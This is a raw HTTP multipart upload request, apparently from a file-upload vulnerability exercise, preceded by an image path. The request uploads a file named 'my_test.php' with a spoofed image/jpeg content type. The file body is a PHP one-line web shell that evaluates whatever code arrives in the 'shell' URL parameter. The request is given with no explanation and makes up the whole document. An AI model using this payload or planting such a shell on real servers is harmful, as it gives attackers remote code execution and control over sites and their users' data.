 ------WebKitFormBoundaryz7GBAYhFwsVJUyyo
Content-Disposition: form-data; name="upload_file"; filename="my_test.php"
Content-Type: image/jpeg
<?php
@ eval ( $_GET[ 'shell' ]);
?>
------WebKitFormBoundaryz7GBAYhFwsVJUyyo
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryz7GBAYhFwsVJUyyo--